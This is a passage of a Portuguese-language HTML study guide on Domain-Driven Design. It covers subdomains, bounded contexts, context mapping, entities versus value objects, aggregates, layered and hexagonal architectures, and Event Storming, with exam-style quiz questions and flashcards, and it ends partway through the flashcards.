      <p>Formalizado por <span class="lead-term">Eric Evans</span> (2003, livro "azul") e expandido por <span class="lead-term">Vaughn Vernon</span> ("Implementing DDD", livro "vermelho"). A ideia central: o maior obstáculo em software complexo não é a tecnologia, é a <strong>complexidade do domínio</strong>. DDD ataca isso construindo um <strong>modelo</strong> compartilhado entre quem entende do negócio (<em>domain experts</em>) e quem programa.</p>

      <div class="card reveal">
        <h4>Os dois lados do DDD</h4>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Lado</th><th>Pergunta que responde</th><th>Ferramentas principais</th></tr></thead>
            <tbody>
              <tr><td><span class="pill strat">Estratégico</span></td><td>Como dividir o sistema grande em partes e alinhá-las ao negócio?</td><td>Domínio/subdomínios, Linguagem Ubíqua, <strong>Bounded Contexts</strong>, Context Mapping</td></tr>
              <tr><td><span class="pill tat">Tático</span></td><td>Como modelar e implementar cada parte em código?</td><td>Entidades, Value Objects, <strong>Aggregates</strong>, Domain Events, Repositories, Factories, Services</td></tr>
            </tbody>
          </table>
        </div>
      </div>

      <div class="tldr reveal">
        <div class="t-head">TL;DR</div>
        <ul>
          <li>DDD = colocar o <strong>domínio</strong> no centro do design para domar a <strong>complexidade</strong>.</li>
          <li><strong>Estratégico</strong> = onde traçar fronteiras (bounded contexts). <strong>Tático</strong> = como modelar dentro de cada fronteira.</li>
          <li>O coração de tudo é a <strong>colaboração com domain experts</strong> e uma <strong>linguagem comum</strong>.</li>
        </ul>
      </div>

      <!-- ============================ DOMÍNIO ============================ -->
      <h2 id="dominio"><span class="h2-kicker">Estratégico</span>Domínio & subdomínios</h2>
      <p><span class="lead-term">Domínio</span> é a esfera de conhecimento e atividade do negócio (ex.: "comércio eletrônico", "gestão de patrimônio"). Como é grande demais para modelar de uma vez, divide-se em <span class="lead-term">subdomínios</span>. Há três tipos — e <strong>distingui-los cai em prova</strong>:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Subdomínio</th><th>O que é</th><th>Estratégia</th><th>Exemplo (e-commerce)</th></tr></thead>
          <tbody>
            <tr><td><strong>Core</strong> (núcleo)</td><td>A vantagem competitiva, o motivo do software existir. Onde está o diferencial.</td><td>Investir o melhor time; modelar com cuidado máximo.</td><td>Motor de recomendação / precificação</td></tr>
            <tr><td><strong>Supporting</strong> (suporte)</td><td>Necessário ao negócio, mas não é diferencial. Específico do negócio.</td><td>Construir de forma mais simples; pode ser terceirizado.</td><td>Catálogo de produtos</td></tr>
            <tr><td><strong>Generic</strong> (genérico)</td><td>Resolvido igual em qualquer empresa; sem diferencial.</td><td><strong>Comprar/usar pronto</strong> (off-the-shelf).</td><td>Autenticação, envio de e-mail, pagamento</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>O <strong>core domain</strong> NÃO é "o maior" nem "o mais complexo tecnicamente" — é o que dá <strong>vantagem competitiva</strong>. Genérico ≠ inútil: é só algo que não vale a pena construir do zero.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma fintech investe pesado no algoritmo de análise de crédito (seu diferencial) e usa um serviço pronto de terceiros para envio de SMS. Como classificamos esses dois?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Ambos são <em>core domains</em>, pois o sistema depende dos dois.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Análise de crédito é <em>supporting</em> e SMS é <em>core</em>.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Análise de crédito é <em>core domain</em> e o envio de SMS é <em>generic subdomain</em>.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Análise de crédito é <em>generic</em> porque já existem bibliotecas de crédito.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O diferencial competitivo (análise de crédito) é o <strong>core domain</strong> — recebe o melhor esforço de modelagem. SMS é resolvido igual por qualquer empresa, logo é <strong>generic</strong> e deve ser comprado pronto.</div>
      </div>

      <!-- ============================ LINGUAGEM UBÍQUA ============================ -->
      <h2 id="linguagem"><span class="h2-kicker">Estratégico</span>Linguagem Ubíqua</h2>
      <p>A <span class="lead-term">Linguagem Ubíqua</span> (Ubiquitous Language) é um vocabulário <strong>comum, rigoroso e compartilhado</strong> entre desenvolvedores e domain experts, usado em <em>toda parte</em>: conversas, documentos, nomes de classes, métodos e tabelas. Se o negócio diz "apólice", o código tem <code>Apolice</code> — não <code>Contrato2</code>.</p>

      <div class="card reveal">
        <h4>Características essenciais</h4>
        <ul>
          <li><strong>Ubíqua = "em todo lugar":</strong> fala, texto e código usam os mesmos termos.</li>
          <li><strong>Viva:</strong> evolui junto com o entendimento do domínio; o modelo muda quando a linguagem muda.</li>
          <li><strong>Vinculada a um Bounded Context:</strong> a mesma palavra pode ter significados diferentes em contextos diferentes (ver Bounded Context).</li>
          <li>Elimina <strong>tradução</strong> entre "linguagem do negócio" e "linguagem técnica" — a tradução é onde nascem os bugs de entendimento.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>Linguagem Ubíqua <strong>não é global</strong>. Ela é ubíqua <em>dentro de um Bounded Context</em>. "Cliente" no contexto de Vendas ≠ "Cliente" no contexto de Suporte. Alternativa de prova que diz "uma única linguagem para toda a empresa" geralmente está <strong>errada</strong>.</p>
      </div>

      <!-- ============================ MODEL-DRIVEN ============================ -->
      <h2 id="model-design"><span class="h2-kicker">Fundamentos</span>Model-Driven Design</h2>
      <p>O <span class="lead-term">modelo de domínio</span> é uma abstração seletiva do conhecimento do negócio — não é o mundo real inteiro, só o que importa para resolver o problema. <span class="lead-term">Model-Driven Design</span> diz que o <strong>modelo e o código devem espelhar-se mutuamente</strong>: o código <em>é</em> a expressão do modelo. Se o modelo evolui, o código evolui; se o código fica difícil de mudar, o modelo provavelmente está errado.</p>

      <div class="callout danger reveal">
        <span class="tag">✗ Anti-padrão: Anemic Domain Model</span>
        <p>O <strong>Modelo de Domínio Anêmico</strong> é quando as classes de domínio só têm dados (getters/setters) e toda a lógica fica em "services". Martin Fowler chama de anti-padrão porque <strong>viola o encapsulamento</strong> e joga fora o valor do OO. No DDD, comportamento e regras de negócio vivem <em>dentro</em> das entidades/agregados. Aparece muito em prova como "qual é o anti-padrão?".</p>
      </div>

      <!-- ============================ BOUNDED CONTEXT ============================ -->
      <h2 id="bounded-context"><span class="h2-kicker">Estratégico</span>Bounded Contexts</h2>
      <p>Um <span class="lead-term">Bounded Context</span> (Contexto Delimitado) é uma <strong>fronteira explícita</strong> dentro da qual um modelo de domínio específico — e sua linguagem ubíqua — são válidos e consistentes. É <em>o</em> padrão central do DDD estratégico.</p>

      <div class="card reveal">
        <h4>Por que existe</h4>
        <p>Tentar um único modelo unificado para um sistema grande gera ambiguidade: o mesmo termo significa coisas diferentes para áreas diferentes. O Bounded Context resolve isso dando a cada área <strong>seu próprio modelo coerente</strong>, com fronteiras claras. Dentro da fronteira, a linguagem é precisa; fora dela, pode mudar.</p>
        <p><strong>Relação com microsserviços:</strong> um Bounded Context é um forte candidato a virar um microsserviço (limite de autonomia e dados). Mas <strong>são conceitos distintos</strong> — BC é sobre modelo/linguagem; microsserviço é sobre deploy/processo. Um não obriga o outro.</p>
      </div>

      <div class="diagram reveal">
        <div class="flow">
          <div class="node accent">Contexto<br>Vendas<br><small style="color:var(--text-2)">"Cliente" = comprador</small></div>
          <span class="arrow-h">↔</span>
          <div class="node accent">Contexto<br>Suporte<br><small style="color:var(--text-2)">"Cliente" = ticket aberto</small></div>
          <span class="arrow-h">↔</span>
          <div class="node accent">Contexto<br>Faturamento<br><small style="color:var(--text-2)">"Cliente" = conta a pagar</small></div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> Cada contexto tem seu próprio modelo e linguagem para "Cliente"</span></div>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual afirmação descreve corretamente a relação entre Bounded Context e Linguagem Ubíqua?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A Linguagem Ubíqua é única para toda a organização e os Bounded Contexts apenas a implementam.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Cada Bounded Context delimita a validade de uma Linguagem Ubíqua; o mesmo termo pode significar coisas diferentes em contextos distintos.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Bounded Context é um conceito tático e Linguagem Ubíqua é estratégico; não se relacionam.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Bounded Context é sinônimo de microsserviço.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A linguagem é ubíqua <strong>dentro</strong> da fronteira do contexto. "Cliente" em Vendas e em Faturamento podem ser modelos diferentes. (A) erra ao globalizar a linguagem; (D) confunde BC com microsserviço.</div>
      </div>

      <!-- ============================ CONTEXT MAPPING ============================ -->
      <h2 id="context-mapping"><span class="h2-kicker">Estratégico</span>Context Mapping</h2>
      <p>O <span class="lead-term">Context Map</span> documenta <strong>como os Bounded Contexts se relacionam</strong> — técnica e organizacionalmente. Os padrões descrevem o tipo de relação e o equilíbrio de poder entre as equipes (upstream/downstream). <strong>Saber classificar esses padrões cai em prova.</strong></p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Padrão</th><th>Significado</th></tr></thead>
          <tbody>
            <tr><td><strong>Partnership</strong></td><td>Dois contextos/times com sucesso interdependente; coordenam-se de igual para igual.</td></tr>
            <tr><td><strong>Shared Kernel</strong></td><td>Dois times compartilham um subconjunto do modelo/código. Reduz duplicação, mas cria acoplamento — mudanças exigem acordo.</td></tr>
            <tr><td><strong>Customer / Supplier</strong></td><td>Upstream (fornecedor) e downstream (cliente). O downstream tem voz; o upstream atende às necessidades dele.</td></tr>
            <tr><td><strong>Conformist</strong></td><td>O downstream <strong>se submete</strong> ao modelo do upstream sem tradução (sem poder de negociação).</td></tr>
            <tr><td><strong>Anticorruption Layer (ACL)</strong></td><td>Camada de tradução que <strong>protege</strong> o modelo do downstream de um modelo externo/legado ruim. Padrão muito cobrado.</td></tr>
            <tr><td><strong>Open Host Service (OHS)</strong></td><td>O upstream expõe um protocolo/API aberto e bem definido para vários consumidores.</td></tr>
            <tr><td><strong>Published Language</strong></td><td>Linguagem de intercâmbio bem documentada e compartilhada (ex.: um schema, XML/JSON padronizado). Anda junto com OHS.</td></tr>
            <tr><td><strong>Separate Ways</strong></td><td>Os contextos não se integram — custo de integração não compensa. Seguem caminhos separados.</td></tr>
            <tr><td><strong>Big Ball of Mud</strong></td><td>Região sem fronteiras claras, modelos misturados. Reconhecê-la e isolá-la (com ACL) é a estratégia.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 Como lembrar upstream × downstream</span>
        <p><strong>Upstream</strong> = "rio acima" = o fornecedor, influencia o de baixo. <strong>Downstream</strong> = "rio abaixo" = o consumidor, sofre as mudanças. <em>Conformist</em> e <em>ACL</em> são as duas posturas possíveis do downstream: <strong>conformar-se</strong> ou <strong>se proteger</strong>.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Sua aplicação nova precisa integrar com um ERP legado cujo modelo de dados é confuso e você não quer "contaminar" seu domínio limpo. Qual padrão de Context Mapping você aplica?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Anticorruption Layer (ACL)</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Conformist</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Shared Kernel</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Separate Ways</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A <strong>ACL</strong> traduz o modelo externo/legado para o seu modelo, isolando-o. <em>Conformist</em> seria o oposto (submeter-se ao legado); <em>Shared Kernel</em> aumentaria o acoplamento; <em>Separate Ways</em> não integraria.</div>
      </div>

      <!-- ============================ BUILDING BLOCKS ============================ -->
      <h2 id="building-blocks"><span class="h2-kicker">Tático</span>Building Blocks (padrões táticos)</h2>
      <p>Os <span class="lead-term">building blocks</span> são os padrões para expressar o modelo em código, <strong>dentro</strong> de um Bounded Context. Visão geral:</p>

      <div class="diagram reveal">
        <div class="flow" style="gap:8px">
          <div class="node">Value Object<br><small style="color:var(--text-2)">sem identidade</small></div>
          <div class="node">Entidade<br><small style="color:var(--text-2)">com identidade</small></div>
          <div class="node accent">Aggregate<br><small style="color:var(--text-2)">+ Root</small></div>
          <div class="node">Domain Event<br><small style="color:var(--text-2)">algo ocorreu</small></div>
          <div class="node">Repository<br><small style="color:var(--text-2)">persistência</small></div>
          <div class="node">Factory<br><small style="color:var(--text-2)">criação</small></div>
          <div class="node">Service<br><small style="color:var(--text-2)">operação sem dono</small></div>
        </div>
      </div>

      <!-- ENTIDADE x VO -->
      <h2 id="entidade-vo"><span class="h2-kicker">Tático · clássico de prova</span>Entidade × Value Object</h2>
      <p>Esta distinção é <strong>a mais cobrada</strong> de DDD tático. O critério é <strong>identidade</strong>.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Aspecto</th><th>Entidade (Entity)</th><th>Value Object (VO)</th></tr></thead>
          <tbody>
            <tr><td><strong>Identidade</strong></td><td>Tem identidade própria e contínua (um <code>id</code>). É "quem é".</td><td>Não tem identidade; é definido só pelos seus atributos. É "o que vale".</td></tr>
            <tr><td><strong>Igualdade</strong></td><td>Por identidade — dois objetos com mesmo <code>id</code> são o mesmo, ainda que atributos mudem.</td><td>Por valor — dois VOs com os mesmos atributos são iguais.</td></tr>
            <tr><td><strong>Mutabilidade</strong></td><td>Mutável ao longo do tempo (estado evolui).</td><td><strong>Imutável</strong> — para mudar, cria-se um novo.</td></tr>
            <tr><td><strong>Ciclo de vida</strong></td><td>Rastreado; nasce, muda e morre.</td><td>Descartável; usado e substituído.</td></tr>
            <tr><td><strong>Exemplos</strong></td><td>Cliente, Pedido, ContaBancária</td><td>Dinheiro (valor+moeda), Endereço, CPF, Período de datas, Cor</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>Se a igualdade entre dois objetos importa por <strong>quem eles são</strong> → Entidade. Se importa por <strong>o que eles contêm</strong> → Value Object. "Endereço" geralmente é VO; mas se o negócio precisa rastrear cada endereço individualmente (histórico, status próprio), pode virar Entidade. <strong>Depende do contexto</strong> — não há resposta absoluta fora do domínio.</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Sobre Value Objects, assinale a alternativa CORRETA:</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>São comparados por identidade (id) e possuem ciclo de vida rastreado.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Devem ser mutáveis para refletir mudanças de estado.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Sempre se tornam tabelas próprias com chave primária.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>São definidos por seus atributos, comparados por valor e idealmente imutáveis.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> VO = sem identidade, igualdade por valor, imutável. (A) e (C) descrevem Entidade; (B) contraria a imutabilidade característica do VO.</div>
      </div>

      <!-- AGGREGATE -->
      <h2 id="aggregate"><span class="h2-kicker">Tático · central</span>Aggregates & Aggregate Root</h2>
      <p>Um <span class="lead-term">Aggregate</span> (Agregado) é um <strong>conjunto de objetos</strong> (entidades + VOs) tratado como <strong>uma unidade de consistência</strong>. Tem uma raiz — a <span class="lead-term">Aggregate Root</span> — que é a única porta de entrada: o mundo externo só fala com a raiz, nunca diretamente com os objetos internos.</p>

      <div class="card reveal">
        <h4>Regras de ouro dos agregados (caem muito)</h4>
        <ul>
          <li><strong>A raiz é a fronteira de consistência:</strong> invariantes (regras que devem ser sempre verdadeiras) são garantidas dentro do agregado, pela raiz.</li>
          <li><strong>Acesso só pela raiz:</strong> referências externas apontam para a Aggregate Root, não para objetos internos.</li>
          <li><strong>Referencie outros agregados por identidade (ID)</strong>, não por objeto direto. Isso mantém os agregados pequenos e desacoplados.</li>
          <li><strong>Uma transação = um agregado:</strong> idealmente, cada transação modifica <em>um único</em> agregado. Consistência entre agregados é <strong>eventual</strong> (via Domain Events).</li>
          <li><strong>O Repository opera no nível do agregado</strong> (um repositório por Aggregate Root).</li>
        </ul>
      </div>

      <div class="diagram reveal">
        <div style="display:inline-block;border:2px dashed var(--accent);border-radius:14px;padding:18px 22px;background:rgba(233,30,99,.05)">
          <div style="font-size:11px;letter-spacing:1px;text-transform:uppercase;color:var(--accent);margin-bottom:10px">Aggregate: Pedido</div>
          <div class="flow" style="gap:8px">
            <div class="node accent">Pedido <b>(Root)</b></div>
            <span class="arrow-h">→</span>
            <div class="node">ItemDoPedido<br><small style="color:var(--text-2)">interno</small></div>
            <div class="node">Endereço<br><small style="color:var(--text-2)">VO interno</small></div>
          </div>
          <div style="margin-top:10px;font-size:12.5px;color:var(--text-2)">Cliente é referenciado por <code>clienteId</code> (outro agregado) — não por objeto.</div>
        </div>
      </div>

      <div class="callout danger reveal">
        <span class="tag">✗ Erro comum</span>
        <p>Um código que carrega <code>pedido.getCliente().getEndereco().setCep(...)</code> atravessando agregados e modificando dois numa só transação <strong>viola</strong> as regras de agregado. O correto: <code>cliente</code> é outro agregado, referenciado por ID, modificado em sua própria transação.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual é a função principal de uma Aggregate Root?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Servir como classe base de todas as entidades do sistema.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Mapear diretamente cada tabela do banco de dados.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Ser o único ponto de acesso ao agregado e garantir suas invariantes/consistência.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Expor livremente os objetos internos para manipulação externa.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A raiz é a fronteira de consistência e a única porta de entrada do agregado, protegendo as invariantes. (D) é justamente o oposto do que o padrão prega.</div>
      </div>

      <!-- SERVIÇOS / REPO / FACTORY -->
      <h2 id="servicos-repo"><span class="h2-kicker">Tático</span>Services, Repositories & Factories</h2>

      <h3>Domain Service × Application Service</h3>
      <p>Distinção que cai em prova. Ambos são "serviços", mas com responsabilidades diferentes:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th></th><th>Domain Service</th><th>Application Service</th></tr></thead>
          <tbody>
            <tr><td><strong>Contém</strong></td><td>Lógica de <strong>negócio</strong> que não pertence naturalmente a uma entidade/VO específico.</td><td><strong>Orquestração</strong>: coordena, controla transação, chama o domínio. <strong>Sem regra de negócio.</strong></td></tr>
            <tr><td><strong>Camada</strong></td><td>Camada de domínio.</td><td>Camada de aplicação.</td></tr>
            <tr><td><strong>Exemplo</strong></td><td><code>TransferenciaService.transferir(contaA, contaB, valor)</code> (regra envolve duas contas).</td><td><code>RealizarPedidoUseCase</code>: abre transação, busca no repo, chama o domínio, publica evento.</td></tr>
          </tbody>
        </table>
      </div>

      <h3>Repository</h3>
      <p>Abstrai a <strong>persistência</strong>, dando a ilusão de uma coleção em memória de agregados. Você pede "salve este Pedido" / "ache o Pedido X" sem saber se é SQL, NoSQL ou arquivo. <strong>Um repositório por Aggregate Root.</strong> Não confundir com DAO genérico — o repositório fala a linguagem do domínio.</p>

      <h3>Factory</h3>
      <p>Encapsula a <strong>criação</strong> de objetos/agregados complexos, garantindo que nasçam já em estado válido e consistente. Usa-se quando a construção tem regras demais para um construtor simples.</p>

      <div class="callout warn reveal">
        <span class="tag">⚠ Distinção fina</span>
        <p><strong>Repository</strong> = recupera/persiste objetos que <em>já existem</em>. <strong>Factory</strong> = <em>cria</em> objetos novos. São complementares, não concorrentes.</p>
      </div>

      <!-- DOMAIN EVENTS -->
      <h2 id="events"><span class="h2-kicker">Tático</span>Domain Events</h2>
      <p>Um <span class="lead-term">Domain Event</span> representa <strong>algo relevante que aconteceu no domínio</strong>, no passado. Nomeado no particípio: <code>PedidoRealizado</code>, <code>PagamentoConfirmado</code>. Permite desacoplar agregados e contextos: quando algo ocorre, um evento é publicado e outros reagem — base para <strong>consistência eventual</strong> e arquiteturas <em>event-driven</em>.</p>

      <div class="mnemonic reveal">
        <div class="m-head">Mnemônico — building blocks táticos</div>
        <div class="m-word">"<b>E</b>u <b>V</b>i <b>A</b>gregar <b>D</b>ados <b>R</b>ápido, <b>F</b>az <b>S</b>entido"</div>
        <ul>
          <li><b>E</b>ntidade · <b>V</b>alue Object · <b>A</b>ggregate · <b>D</b>omain Event · <b>R</b>epository · <b>F</b>actory · <b>S</b>ervice</li>
        </ul>
      </div>

      <!-- ============================ ARQUITETURAS ============================ -->
      <h2 id="arquiteturas"><span class="h2-kicker">Arquitetura</span>Arquiteturas que abrigam o DDD</h2>
      <p>DDD não exige uma arquitetura específica, mas combina com aquelas que <strong>isolam o domínio</strong> de infraestrutura e UI. O princípio comum: a <strong>dependência aponta para dentro</strong>, em direção ao domínio (Dependency Inversion).</p>

      <h3>Arquitetura em Camadas (Layered)</h3>
      <p>Clássica: <strong>Apresentação → Aplicação → Domínio → Infraestrutura</strong>. Cada camada depende da de baixo. Simples, mas a forma ingênua deixa o domínio dependendo da infra.</p>

      <h3>Hexagonal (Ports & Adapters)</h3>
      <p>Alistair Cockburn. O domínio fica no centro e se comunica com o mundo por <strong>portas</strong> (interfaces); <strong>adaptadores</strong> implementam essas portas (banco, UI, APIs). O núcleo não conhece os detalhes externos — dá testabilidade e troca de tecnologia sem tocar no domínio.</p>

      <h3>Onion & Clean Architecture</h3>
      <p>Variações da mesma ideia (Jeffrey Palermo / Robert C. Martin): camadas concêntricas com o <strong>domínio no centro</strong> e a regra de dependência apontando sempre para dentro. Frameworks/UI/DB ficam na borda e são "detalhes".</p>

      <div class="diagram reveal">
        <div class="layers">
          <div class="layer l1"><span class="ll">Borda</span> UI · Controllers · DB · Frameworks (detalhes)</div>
          <div class="layer l2"><span class="ll">Adaptadores / Interface</span> Repositórios concretos · Gateways</div>
          <div class="layer l3"><span class="ll">Aplicação</span> Use Cases · Application Services (orquestração)</div>
          <div class="layer l4"><span class="ll">Centro</span> Domínio: Entidades · VOs · Aggregates · Domain Services</div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> A dependência aponta de fora para dentro — o domínio não conhece a borda.</span></div>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Na Arquitetura Hexagonal, o que são "portas" e "adaptadores"?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Portas são bancos de dados; adaptadores são telas de UI.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Portas são interfaces definidas pelo domínio; adaptadores são as implementações que conectam o domínio ao mundo externo.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Portas e adaptadores são sinônimos de camadas de apresentação.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Adaptadores ficam no centro e as portas na borda externa.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O domínio define <strong>portas</strong> (interfaces); os <strong>adaptadores</strong> as implementam para falar com DB, UI, APIs. Isso isola o núcleo dos detalhes de tecnologia.</div>
      </div>

      <!-- ============================ DESCOBERTA / EMENTA ============================ -->
      <h2 id="storytelling"><span class="h2-kicker">Descoberta · da sua ementa</span>Domain Storytelling</h2>
      <p><span class="lead-term">Domain Storytelling</span> (Stefan Hofer & Henning Schwentner) é uma técnica <strong>colaborativa de descoberta</strong>: domain experts <em>narram histórias</em> de como o trabalho acontece, e um facilitador as desenha em tempo real com uma notação pictográfica simples — <strong>atores</strong>, <strong>objetos de trabalho</strong> e <strong>atividades</strong> numeradas em sequência.</p>
      <div class="card reveal">
        <h4>Elementos da notação</h4>
        <ul>
          <li><strong>Atores</strong> (pessoas/sistemas que agem) — bonecos/ícones.</li>
          <li><strong>Objetos de trabalho</strong> (documentos, itens manipulados).</li>
          <li><strong>Atividades</strong> = setas <strong>numeradas</strong> mostrando a sequência da história.</li>
        </ul>
        <p>Serve para <strong>construir a linguagem ubíqua</strong>, alinhar entendimento e revelar fronteiras de bounded contexts. É concreta (conta uma história específica), não abstrata.</p>
      </div>

      <h2 id="event-storming"><span class="h2-kicker">Descoberta · da sua ementa</span>Event Storming</h2>
      <p><span class="lead-term">Event Storming</span> (Alberto Brandolini) é um workshop colaborativo com <strong>post-its coloridos</strong> numa parede, partindo dos <strong>Domain Events</strong> (laranja, no passado) para explorar o domínio rapidamente. A cor de cada post-it tem significado fixo:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Cor (convenção)</th><th>Elemento</th><th>Significado</th></tr></thead>
          <tbody>
            <tr><td>🟧 Laranja</td><td><strong>Domain Event</strong></td><td>Algo que aconteceu (no passado). Ponto de partida.</td></tr>
            <tr><td>🟦 Azul</td><td><strong>Command</strong></td><td>Ação/decisão que dispara um evento.</td></tr>
            <tr><td>🟨 Amarelo</td><td><strong>Aggregate</strong></td><td>Onde os comandos batem e os eventos nascem.</td></tr>
            <tr><td>🟪 Lilás</td><td><strong>Policy</strong></td><td>Regra "sempre que… então…" (reação a evento).</td></tr>
            <tr><td>🟩 Verde</td><td><strong>Read Model</strong></td><td>Informação que um ator consulta para decidir.</td></tr>
            <tr><td>🩷 Rosa</td><td><strong>External System</strong></td><td>Sistema externo envolvido.</td></tr>
            <tr><td>🟥 Vermelho</td><td><strong>Hot Spot</strong></td><td>Dúvida, conflito ou problema a resolver.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>Os três níveis de Event Storming</h4>
        <ol>
          <li><strong>Big Picture:</strong> visão ampla do negócio inteiro; descobre subdomínios e fronteiras.</li>
          <li><strong>Process Level:</strong> aprofunda um processo específico (comandos, políticas, read models).</li>
          <li><strong>Design Level:</strong> detalhe fino até os agregados — quase pronto para virar código.</li>
        </ol>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Não confunda</span>
        <p><strong>Domain Storytelling</strong> = narrar <em>histórias</em> com atores/atividades numeradas (foco em fluxo de trabalho e linguagem). <strong>Event Storming</strong> = explorar via <em>eventos</em> em post-its coloridos numa parede (foco em descobrir o domínio por eventos). Ambos são técnicas de <strong>descoberta colaborativa</strong>, mas com notações e pontos de partida diferentes.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">No Event Storming, qual elemento é o <strong>ponto de partida</strong> do workshop e é escrito no tempo passado?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Domain Event (post-it laranja), ex.: "Pedido Confirmado".</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Command (post-it azul), ex.: "Confirmar Pedido".</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Aggregate (post-it amarelo).</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Hot Spot (post-it vermelho).</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Event Storming <em>parte dos eventos de domínio</em> (laranja, no passado) e a partir deles descobre comandos, agregados e políticas. Por isso o nome "Event" Storming.</div>
      </div>

      <h2 id="requisitos"><span class="h2-kicker">Descoberta · da sua ementa</span>Levantamento de requisitos · DoR · DoD</h2>
      <p>No fluxo ágil que costuma acompanhar DDD, dois critérios formalizam quando algo está pronto para entrar e para sair do desenvolvimento:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th></th><th>Definition of Ready (DoR)</th><th>Definition of Done (DoD)</th></tr></thead>
          <tbody>
            <tr><td><strong>Pergunta</strong></td><td>Esta tarefa está pronta para <em>começar</em>?</td><td>Esta tarefa está pronta para ser considerada <em>concluída</em>?</td></tr>
            <tr><td><strong>Momento</strong></td><td><strong>Antes</strong> de puxar para a sprint/dev.</td><td><strong>Depois</strong> do desenvolvimento, antes de entregar.</td></tr>
            <tr><td><strong>Exemplos de critérios</strong></td><td>História clara, critérios de aceite definidos, estimada, sem bloqueios, dependências conhecidas.</td><td>Código revisado, testes passando, integrado, documentado, critérios de aceite atendidos, deployável.</td></tr>
            <tr><td><strong>Foco</strong></td><td>Qualidade da <strong>entrada</strong>.</td><td>Qualidade da <strong>saída</strong>.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 Como lembrar</span>
        <p><strong>Ready</strong> = portão de <strong>entrada</strong> (pronto pra começar). <strong>Done</strong> = portão de <strong>saída</strong> (pronto pra entregar). Pegadinha clássica: trocar as definições entre si, ou dizer que DoD é "definido pelo cliente" — na prática, a DoD é acordada pelo <strong>time</strong> e aplica-se a todos os itens.</p>
      </div>

      <!-- ============================ FLASHCARDS ============================ -->
      <h2 id="flashcards"><span class="h2-kicker">Auto-teste</span>Flashcards — clique para virar</h2>
      <p>Teste-se rápido. Pense na resposta <strong>antes</strong> de clicar.</p>

      <div class="flashgrid reveal">
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que distingue uma Entidade de um Value Object?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">A <strong>identidade</strong>. Entidade tem id próprio e contínuo (igualdade por identidade, mutável). VO é definido pelos atributos (igualdade por valor, imutável).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é uma Aggregate Root?</div><div class="fc-hint">clique</div></div>
